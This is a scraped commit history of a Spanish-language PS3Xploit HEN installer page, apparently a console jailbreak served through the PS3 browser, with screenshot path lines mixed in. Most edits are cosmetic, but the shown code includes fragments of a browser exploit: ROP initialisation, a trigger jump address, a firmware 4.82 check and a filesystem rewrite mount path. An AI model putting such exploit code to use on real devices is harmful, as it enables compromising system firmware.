 {
  
 }
}
function triggerX()
{
 setTimeout(trigger,100,jump_1_addr);
 setTimeout(showResult,2000,"<h1>Instrucciones de instalacion</h1><h2>1. Cierra el navegador<br>2. Abre uso a distancia y sal de inmediato<br>3. Usa el nuevo icono para descargar e instalar HEN</span><br>4. Reinicia la consola PS3</h2>");
 t_out=0;
 total_loops=0;
}
initROP(true);
</script>

==== commit 87e7e354: "JSimesenMac" ====
--- a/hen/index.html
+++ b/hen/index.html
@@ -7,7 +7,6 @@
   background-size: cover;
 }
 </style>
-<img src="images/ROSASTORE_logo.png" width="100" height="100">
 <script>
 var ua=navigator.userAgent,
 	fwv=ua.substring(ua.indexOf("5.0 (")+19,ua.indexOf(") Apple"));

==== commit 766d9001: "JSimesenMac" ====
--- a/hen/index.html
+++ b/hen/index.html
@@ -5,8 +5,14 @@
   -moz-background-size: cover;
   -o-background-size: cover;
   background-size: cover;
-}
+  width: 434px;
+  height: 267px;
+  top: 211px;
+  left: 338px;}
 </style>
+<p align="center">
+</p>
+<img src="../assets/img/top.png" style="width:auto;">
 <script>
 var ua=navigator.userAgent,
 	fwv=ua.substring(ua.indexOf("5.0 (")+19,ua.indexOf(") Apple"));
@@ -135,11 +141,10 @@
 	filesystem='CELL_FS_FAT',
 	mount_path='/dev_rewrite',
  fail_msg_frag="<h1><span style='color:red'>Intento fallido, vuelve a intentarlo!</h1></span>",
- progress_msg_frag1="<h1>Inicializando exploit... ",
+ progress_msg_frag1="<div><h1>Inicializando exploit... ",
  progress_msg_frag2='%</h1>',
  toc_addr=7296344;
-
-document.write('<html><title>PS3Xploit - HEN Installer</title><div id="result"></div><div id="exploit"></div><div id="trigger"></div></html>');
+document.write('<html><title>PS3Xploit - HEN Installer</title><div id="result"></div><div id="exploit"></div><div id="trigger"></div></html>'); 
 var ua=navigator.userAgent,
  fwv=ua.substring(ua.indexOf("5.0 (")+19,ua.indexOf(") Apple"));
 if(fwv==="4.82"){
@@ -673,3 +678,4 @@
 }
 initROP(true);
 </script>
+<img width="360" height="300" src="../assets/img/ROSASTORE_logo.png">